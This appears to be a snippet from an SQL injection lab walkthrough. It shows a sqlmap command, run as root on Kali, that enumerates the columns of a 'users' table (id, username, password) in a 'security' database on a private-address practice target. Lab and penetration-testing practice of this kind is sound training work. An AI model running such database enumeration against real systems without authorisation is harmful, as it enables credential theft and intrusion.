 root@kali:~# sqlmap -u http://192.168.111.130/sqli/Less-1/?id=1 -D security -T users --columns
[22:10:52] [INFO] fetching columns for table 'users' in database 'security'
[22:10:53] [INFO] used SQL query returns 3 entries
[22:10:54] [INFO] retrieved: 'id','int(3)'
[22:10:55] [INFO] retrieved: 'username','varchar(20)'
[22:10:56] [INFO] retrieved: 'password','varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+